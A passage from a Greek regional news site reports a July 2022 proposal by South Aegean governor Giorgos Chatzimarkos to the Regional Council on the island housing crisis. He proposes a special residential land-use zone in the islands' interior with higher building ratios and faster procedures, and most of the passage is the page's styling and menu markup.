<style>@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:1px!important}}</style>
<style>.tdi_49{display:inline-block}.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_49 .tdb-menu>.tdb-normal-menu>ul,.tdi_49 .td-pulldown-filter-list{left:-4px}.tdi_49 .tdb-normal-menu ul ul,.tdi_49 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:15px!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1018px){.tdi_49 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 10px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 10px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_49 .tdb-menu>li.current-menu-item>a,.tdi_49 .tdb-menu>li.current-menu-ancestor>a,.tdi_49 .tdb-menu>li.current-category-ancestor>a,.tdi_49 .tdb-menu>li.current-page-ancestor>a,.tdi_49 .tdb-menu>li:hover>a,.tdi_49 .tdb-menu>li.tdb-hover>a,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#008f00}.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#008f00}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_49 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background-color:#008f00}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35170"><a href="https://www.palmoskalymnou.gr"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Αθλητισμός</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/"><div class="tdb-menu-item-text">Γνώμες</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Κόσμος</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2253 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Τοπικά Νέα</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/"><div class="tdb-menu-item-text">Δωδεκάνησα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-755 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Ελλάδα</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Πολιτισμός</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πολιτική</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/"><div class="tdb-menu-item-text">Καθημερινότητα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οικονομία</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
<article id="post-13389" class="td-post-template-4 post-13389 post type-post status-publish format-standard has-post-thumbnail category-28 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.palmoskalymnou.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Περιφέρεια" class="entry-crumb" href="https://www.palmoskalymnou.gr/category/%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%ad%cf%81%ce%b5%ce%b9%ce%b1-2/">Περιφέρεια</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631.png" data-caption=""><img width="650" height="551" class="entry-thumb td-modal-image" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631.png" srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631.png 650w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631-300x254.png 300w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631-495x420.png 495w" sizes="(max-width: 650px) 100vw, 650px" alt="" title="Screenshot_3631"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.palmoskalymnou.gr/category/%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%ad%cf%81%ce%b5%ce%b9%ce%b1-2/">Περιφέρεια</a></li></ul>                <h1 class="entry-title">Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T11:50:24+03:00" >26 Ιουλίου 2022</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Κοινοποίηση:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/" data-a2a-title="Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bluesky" href="https://www.addtoany.com/add_to/bluesky?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Bluesky" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Skype" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b2%25cf%258c%25ce%25bc%25ce%25b2%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b8%25ce%25b5%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b9%25cf%2589%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%2F&amp;linkname=%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1%CF%82%20%CF%84%CE%BF%20%CF%83%CF%84%CE%B5%CE%B3%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20%CF%80%CF%81%CF%8C%CE%B2%CE%BB%CE%B7%CE%BC%CE%B1%20%CF%83%CF%84%CE%B1%20%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B1%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%2C%C2%A0%20%CE%B1%CE%BD%20%CE%B4%CE%B5%CE%BD%20%CE%B2%CF%81%CE%B5%CE%B8%CE%B5%CE%AF%20%CE%BB%CF%8D%CF%83%CE%B7" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/" data-text="Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<p class="has-drop-cap"><strong>Το θέμα έφερε ο Γιώργος Χατζημάρκος στο Περιφερειακό Συμβούλιο, εισηγούμενος τη θεσμοθέτηση ειδικής κατηγορίας χρήσεων γης με κύρια χρήση την κατοικία και παροχή οικονομικών και θεσμικών κινήτρων, ως βάση για την έναρξη δημοσίου διαλόγου</strong></p>



<p>Βόμβα στα θεμέλια της οικονομίας και της κοινωνίας στα νησιά του Νοτίου Αιγαίου στα επόμενα χρόνια, χαρακτήρισε το στεγαστικό πρόβλημα ο Περιφερειάρχης <strong>Γιώργος Χατζημάρκος,</strong> ο οποίος έφερε το θέμα, με εισήγησή του στην χθεσινή συνεδρίαση του Περιφερειακού Συμβουλίου.</p>



<p>Η πρόταση που εισηγήθηκε ο Περιφερειάρχης κινείται σε δύο άξονες: Στη θεσμοθέτηση ειδικής κατηγορίας χρήσεων γης με κύρια χρήση την κατοικία η οποία θα εφαρμόζεται σε ζώνες που θα χωροθετούνται κατά προτίμηση στην <strong><u>νησιωτική ενδοχώρα</u></strong> έτσι ώστε να δίδεται η δυνατότητα πολεοδόμησής τους με αυξημένο συντελεστή δόμησης και με σύντομες διαδικασίες.</p>



